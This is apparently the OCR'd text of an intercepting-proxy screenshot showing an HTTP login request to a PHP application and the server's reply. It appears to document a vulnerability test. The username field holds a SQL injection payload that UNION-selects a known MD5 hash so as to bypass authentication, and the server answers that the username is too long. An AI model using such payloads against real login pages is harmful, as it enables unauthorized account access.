 Request
Pretty Raw Hex Headers Query Params Body Params Cookies \n ≡
1 POST /login/login.php?type=3 HTTP/1.1
2 Host: 192.168.0.217
3 Content-Length: 76
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.217
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.217/login/login.php?type=2
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: adminer_version=4.8.1
14 Connection: close
15
16 username='union+select+1,2,'0cc175b9c0f1b6a831c399e269772661'&password=a
17
Response
Pretty Raw Hex Render Headers
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 24 Nov 2024 12:53:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 58
8
9 <script>alert("The username length is too long");</script>